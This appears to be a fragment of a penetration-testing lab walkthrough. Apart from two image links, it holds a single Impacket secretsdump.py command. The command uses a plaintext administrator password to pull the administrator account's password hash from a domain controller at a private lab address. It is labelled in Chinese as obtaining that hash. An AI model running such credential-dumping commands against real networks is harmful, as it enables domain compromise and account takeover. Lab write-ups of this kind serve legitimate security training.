 python3 secretsdump.py whoamianony/administrator:Whoami2021@192.168.93.30 -dc-ip 192.168.93.30 -just-dc-user administrator# 获取 administrator 用户的哈希